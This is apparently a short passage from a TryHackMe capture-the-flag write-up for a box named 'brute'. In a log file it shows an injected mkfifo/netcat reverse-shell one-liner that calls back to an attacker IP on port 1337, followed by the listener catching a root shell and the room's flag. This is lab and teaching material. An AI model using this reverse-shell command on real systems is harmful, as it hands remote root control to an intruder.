 adrian@brute:~$ cat punch_in
Punched in at 22:20
Punched in at 22:21
Punched in at 22:22
Punched in at 22:23
Punched in at 22:24
Punched in at 22:25
Punched in at 22:26
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.8.26.90 1337 >/tmp/f" | bash
Punched in at 22:27
Punched in at 22:28
Punched in at 22:29
Punched in at 22:30
Punched in at 22:31
Punched in at 22:32
Punched in at 22:33
Punched in at 22:34
Punched in at 22:35
Punched in at 22:36
Punched in at 22:37
Punched in at 22:38
Punched in at 22:39
Punched in at 22:40
Punched in at 22:41
Punched in at 22:42
→  ~ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.8.26.90] from (UNKNOWN) [10.10.176.154] 56658
bash: cannot set terminal process group (2656): Inappropriate ioctl for device
bash: no job control in this shell
root@brute:~# cat /root/root.txt
cat /root/root.txt
THM{C0mm@nD_Inj3cT1on_4_D@_BruT3}
root@brute:~#